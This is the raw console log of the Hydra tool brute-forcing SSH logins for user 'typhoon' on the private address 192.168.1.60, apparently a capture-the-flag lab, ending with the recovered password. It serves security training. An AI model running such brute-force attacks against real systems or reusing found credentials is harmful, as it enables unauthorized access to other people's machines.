 Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-10-27 23:28:49
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:1/p:25), ~25 tries per task
[DATA] attacking ssh://192.168.1.60:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://typhoon@192.168.1.60:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.60:22
[ATTEMPT] target 192.168.1.60 - login "typhoon" - pass "123456" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.1.60 - login "typhoon" - pass "12345" - 2 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.1.60 - login "typhoon" - pass "123456789" - 3 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.1.60 - login "typhoon" - pass "789456123" - 4 of 25 [child 0] (0/0)
[22][ssh] host: 192.168.1.60   login: typhoon   password: 789456123
[STATUS] attack finished for 192.168.1.60 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-27 23:28:59